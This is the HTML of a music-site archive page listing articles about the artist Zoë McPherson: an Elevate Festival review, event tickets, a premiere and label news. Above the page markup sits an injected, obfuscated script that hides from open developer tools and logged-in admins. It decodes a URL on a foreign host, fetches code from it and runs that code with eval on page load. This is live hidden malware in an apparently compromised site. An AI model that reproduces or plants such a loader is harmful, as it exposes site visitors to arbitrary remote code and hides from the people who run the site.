<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6981ea25a5f90">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6981ea25a5f90" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Zoë McPherson					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">6</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-74069" class="post-74069 review type-review status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-electronic genres-experimental genres-house genres-techno artists-attila artists-carmen-villain artists-dj-bus-replacement-service artists-dj-stingray artists-gigi-fm artists-goldberg artists-lipelis artists-palms-trax artists-peaches artists-skee-mask artists-zoe-mcpherson partners-elevate-festival formats-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/elevate-festival-2022/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/elevate-2022-550x550.jpg" class="skip-lazy wp-post-image" alt="Elevate 2022" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/elevate-2022-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/elevate-2022-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/elevate-2022-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/elevate-2022-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/elevate-2022-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/elevate-2022-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/elevate-2022-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/elevate-2022-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/elevate-2022-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/elevate-2022.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="74151" data-permalink="https://inverted-audio.com/review/elevate-festival-2022/elevate-2022/" data-orig-file="https://inverted-audio.com/wp-content/uploads/elevate-2022.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark IV&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;100&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Elevate 2022" data-image-description="&lt;p&gt;Elevate 2022&lt;/p&gt;
" data-image-caption="&lt;p&gt;Elevate 2022&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/elevate-2022-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/elevate-2022-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/elevate-festival-2022/" rel="bookmark">Elevate Festival 2022</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In its 18th year, Graz’s Elevate Festival seems to be comfortably in-stride. While taking on the challenges of the pandemic and coming out on top has<br /><a href="https://inverted-audio.com/review/elevate-festival-2022/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-74069 -->

<article id="post-73257" class="post-73257 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-bass genres-breakbeat genres-electronic genres-experimental genres-house genres-techno artists-caterina-barbieri artists-dj-bus-replacement-service artists-dj-stingray artists-gigi-fm artists-mun-sing artists-peaches artists-skee-mask artists-zoe-mcpherson festivals-elevate partners-elevate-festival formats-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/elevate-festival-gear-up-for-performances-from-skee-mask-zoe-mcpherson-caterina-barbieri/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Elevate-2-550x550.jpg" class="skip-lazy wp-post-image" alt="Elevate 2" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Elevate-2-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Elevate-2-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Elevate-2-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Elevate-2-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Elevate-2-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Elevate-2-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Elevate-2-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Elevate-2.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="73262" data-permalink="https://inverted-audio.com/elevate-festival-gear-up-for-performances-from-skee-mask-zoe-mcpherson-caterina-barbieri/elevate-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Elevate-2.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Elevate 2" data-image-description="&lt;p&gt;Elevate 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Elevate 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Elevate-2-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Elevate-2.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/elevate-festival-gear-up-for-performances-from-skee-mask-zoe-mcpherson-caterina-barbieri/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-08T08:23:19+00:00">July 8, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/elevate-festival-gear-up-for-performances-from-skee-mask-zoe-mcpherson-caterina-barbieri/" rel="bookmark">Elevate Festival gear up for performances from Skee Mask, Zoë McPherson, Caterina Barbieri</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Elevate Festival, a unique music, discourse and arts festival held in the Austrian city of Graz, is set to begin its second Summer edition of the<br /><a href="https://inverted-audio.com/elevate-festival-gear-up-for-performances-from-skee-mask-zoe-mcpherson-caterina-barbieri/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-73257 -->

<article id="post-70700" class="post-70700 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-electro genres-experimental genres-house genres-techno artists-berlin-bunny artists-dangermami artists-dj-loui artists-melanie-havens artists-nathan-dawidowicz artists-neu-verboten artists-nvst artists-ponyo artists-the-brvtalist artists-yoshi artists-zoe-mcpherson partners-metarave formats-event has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/tickets-metarave-melanie-havens/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/METARAVE-2-550x778.png" class="skip-lazy wp-post-image" alt="Metarave 2" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads//METARAVE-2-550x778.png 550w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-318x450.png 318w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-664x940.png 664w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-389x550.png 389w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-768x1087.png 768w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-1086x1536.png 1086w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-1100x1557.png 1100w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-160x226.png 160w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-740x1047.png 740w, https://inverted-audio.com/wp-content/uploads//METARAVE-2-459x650.png 459w, https://inverted-audio.com/wp-content/uploads//METARAVE-2.png 848w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="70701" data-permalink="https://inverted-audio.com/tickets-metarave-melanie-havens/metarave-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/METARAVE-2.png" data-orig-size="848,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Metarave 2" data-image-description="&lt;p&gt;Metarave 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Metarave 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/METARAVE-2-318x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/METARAVE-2-664x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/tickets-metarave-melanie-havens/" rel="bookmark"><time class="entry-date published" datetime="2022-03-24T09:00:41+00:00">March 24, 2022</time><time class="updated" datetime="2022-04-03T08:15:24+00:00">April 3, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/tickets-metarave-melanie-havens/" rel="bookmark">Tickets: METARAVE with Melanie Havens, Neu Verboten, The Brvtalist, Zoë Mc Pherson</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>TICKETS AVAILABLE ON THE DOOR Taking place on April 1, Berlin&#8217;s emerging new collective METARAVE will offer a night of diverse electronics at Prenzlauer Berg-based club<br /><a href="https://inverted-audio.com/tickets-metarave-melanie-havens/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-70700 -->

<article id="post-70662" class="post-70662 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-dub-techno genres-electronic genres-experimental artists-zoe-mcpherson labels-pendulum-recordings formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-zoe-mc-pherson-high-too/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Abyss-Art-550x550.jpg" class="skip-lazy wp-post-image" alt="Abyss Art" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Abyss-Art-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Abyss-Art-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Abyss-Art-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Abyss-Art-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Abyss-Art-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Abyss-Art-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Abyss-Art-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Abyss-Art.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="70675" data-permalink="https://inverted-audio.com/premiere-zoe-mc-pherson-high-too/abyss-art/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Abyss-Art.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Abyss Art" data-image-description="&lt;p&gt;Abyss Art&lt;/p&gt;
" data-image-caption="&lt;p&gt;Abyss Art&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Abyss-Art-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Abyss-Art.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-zoe-mc-pherson-high-too/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-08T18:19:17+00:00">March 8, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-zoe-mc-pherson-high-too/" rel="bookmark">Premiere: Zoë Mc Pherson &#8211; High Too</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Today&#8217;s premiere is a meditative, dub-laden delight courtesy of Berlin-based sound artist Zoë Mc Pherson; due for release on March 15th on Ciarra Black&#8217;s Pendulum Recordings.<br /><a href="https://inverted-audio.com/premiere-zoe-mc-pherson-high-too/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-70662 -->

<article id="post-67096" class="post-67096 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-disco genres-electronic genres-experimental genres-house genres-techno artists-andre-galluzzi artists-answer-code-request artists-atom-tm artists-avalon-emerson artists-barker artists-ben-klock artists-comets artists-duval-timothy artists-etapp-kyle artists-gerd-janson artists-honey-dijon artists-jasss artists-jessica-ekomane artists-konrad-sprenger artists-lakuti artists-len-faki artists-luke-slater artists-marcel-dettmann artists-martyn artists-massimiliano-pagliara artists-mmm artists-nd_baumecker artists-nick-hoppner artists-norman-nodge artists-oren-ambarchi artists-paramida artists-phase-fatale artists-phillip-sollmann artists-pom-pom artists-roi-perez artists-ryan-elliott artists-silent-servant artists-sound-stream artists-substance artists-tama-sumo artists-terence-fixmer artists-tobias artists-zoe-mcpherson labels-ostgut-ton formats-box-set formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/ostgut-ton-unveil-16-year-anniversary-box-set-funfzehn-1/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-550x550.jpg" class="skip-lazy wp-post-image" alt="Fünfzehnpluseins Ostgutcd50lp36 Square 1080x1080px" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="67102" data-permalink="https://inverted-audio.com/ostgut-ton-unveil-16-year-anniversary-box-set-funfzehn-1/fu%cc%88nfzehnpluseins_ostgutcd50lp36_square_1080x1080px/" data-orig-file="https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fünfzehnpluseins Ostgutcd50lp36 Square 1080x1080px" data-image-description="&lt;p&gt;Fünfzehnpluseins Ostgutcd50lp36 Square 1080x1080px&lt;/p&gt;
" data-image-caption="&lt;p&gt;Fünfzehnpluseins Ostgutcd50lp36 Square 1080x1080px&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/FünfzehnPlusEins_ostgutcd50lp36_square_1080x1080px.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/ostgut-ton-unveil-16-year-anniversary-box-set-funfzehn-1/" rel="bookmark"><time class="entry-date published" datetime="2021-10-14T13:59:37+00:00">October 14, 2021</time><time class="updated" datetime="2021-10-15T13:26:27+00:00">October 15, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/ostgut-ton-unveil-16-year-anniversary-box-set-funfzehn-1/" rel="bookmark">Ostgut Ton unveil 16 Year Anniversary box set &#8216;Fünfzehn + 1&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following a year of relative silence, Ostgut Ton announce the release of &#8216;Fünfzehn + 1&#8216;, a vast 16 Year Anniversary compilation exploring &#8220;the interwoven nature of<br /><a href="https://inverted-audio.com/ostgut-ton-unveil-16-year-anniversary-box-set-funfzehn-1/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-67096 -->

<article id="post-58853" class="post-58853 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-electronic genres-house genres-techno artists-anna-hjalmarsson artists-aurora-halal artists-belia-winnewisser artists-ben-ufo artists-dj-slyngshot artists-febi artists-fm-aether artists-francesco-del-garda artists-jasmine-infiniti artists-lorica artists-nicolas-lutz artists-oliver-hafenbauer artists-orson-wells artists-paramida artists-phil-evans artists-philip-berg artists-skee-mask artists-sylver-injection artists-vlada artists-vladimir-ivkovic artists-zoe-mcpherson has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/oliver-hafenbauer-and-pascal-mungioli-launch-online-platform-eos-radio-in-frankfurt/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-550x550.jpg" class="skip-lazy wp-post-image" alt="Ig Flyer Square" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="58859" data-permalink="https://inverted-audio.com/oliver-hafenbauer-and-pascal-mungioli-launch-online-platform-eos-radio-in-frankfurt/ig_flyer_square/" data-orig-file="https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ig Flyer Square" data-image-description="&lt;p&gt;Ig Flyer Square&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ig Flyer Square&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/IG_Flyer_Square-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
